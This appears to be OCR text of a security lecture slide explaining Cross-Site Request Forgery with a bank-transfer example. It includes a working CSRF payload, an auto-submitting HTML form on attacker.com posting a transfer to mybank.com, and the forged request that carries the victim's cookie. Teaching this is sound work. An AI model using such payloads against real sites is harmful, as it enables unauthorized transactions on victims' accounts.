 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
15